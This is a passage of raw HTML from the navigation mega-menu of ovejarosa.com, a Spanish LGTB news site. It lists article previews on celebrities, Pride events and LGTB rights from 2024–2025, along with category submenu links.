					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14411 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-hijos tag-famosos-gays tag-hijos-padres-gays tag-mateo tag-ricky-martin-boda tag-valentino">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ricky-martin-le-cuenta-hijos-tienen-dos-papas/" class="mask-img">
				<img width="480" height="304" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg 1960w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-768x486.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-1024x648.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ricky-martin-le-cuenta-hijos-tienen-dos-papas/">Ricky Martin le cuenta a sus hijos por qué tienen dos papás</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18736 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-diversidad-familiar tag-educacion tag-hijos-lgtb tag-jeanne-manford tag-madres-2 tag-orgullo tag-padres-hijos-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/" class="mask-img">
				<img width="472" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/06/jeanne-manford.jpeg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/homenaje-jeanne-manford-la-primera-madre-reconocer-publicamente-hijo-gay/">Homenaje a Jeanne Manford: la primera madre en reconocer públicamente tener un hijo gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12909 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-libros tag-amor tag-cuentos tag-familia-homoparental tag-familias tag-familias-homoparentales tag-ninos-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lecturas-familia-aire/" class="mask-img">
